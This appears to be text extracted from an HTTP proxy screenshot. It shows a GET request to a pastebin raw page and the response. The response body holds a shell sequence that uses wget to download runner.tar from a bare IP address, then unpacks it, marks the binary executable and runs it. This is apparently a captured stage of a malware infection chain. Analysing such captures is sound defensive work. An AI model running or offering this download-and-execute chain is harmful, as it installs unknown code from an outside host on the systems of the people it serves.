 Request
Pretty Raw Hex \n
1 GET /raw/9gQzJk4j HTTP/2
2 Host: pastebin.com
3 Accept: */*
4 Connection: close
5
6
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Tue, 19 Apr 2022 08:56:57 GMT
3 Content-Type: text/plain; charset=utf-8
4 X-Frame-Options: DENY
5 X-Content-Type-Options: nosniff
6 X-Xss-Protection: 1;mode=block
7 Cache-Control: public, max-age=1801
8 Cf-Cache-Status: EXPIRED
9 Last-Modified: Mon, 18 Apr 2022 20:49:56 GMT
10 Expect-Ct: max-age=604800,
report-uri="https://report-uri.cloudflare.com
11 Server: cloudflare
12 Cf-Ray: 6fe46e0eac654108-PRG
13
14 wget http://194.182.66.53/runner.tar
15 tar -xf runner.tar
16 cd runner
17 chmod +x runner
18 ./runner
19 == END ==